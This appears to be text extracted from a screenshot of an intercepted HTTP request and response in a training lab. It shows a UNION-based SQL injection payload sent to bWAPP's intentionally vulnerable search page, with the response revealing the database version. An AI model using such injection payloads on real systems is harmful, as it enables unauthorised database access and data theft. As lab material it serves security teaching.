 Request
Raw Params Headers Hex
POST /bWAPP/sqli_6.php HTTP/1.1
Host: 192.168.140.138
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.140.138/bWAPP/sqli_6.php
Cookie: security_level=0; PHPSESSID=0qj9ctdi7j127h0gb1n3iids65
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
title=1' union select 1,2,3,4,version(),6,7-- -
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
SQL Injection (Search/POST)
Search for a movie: Search
Title Release Character Genre IMDb
2 3 5.1.41-3ubuntu12.6-log 4 Link
@MME_IT
training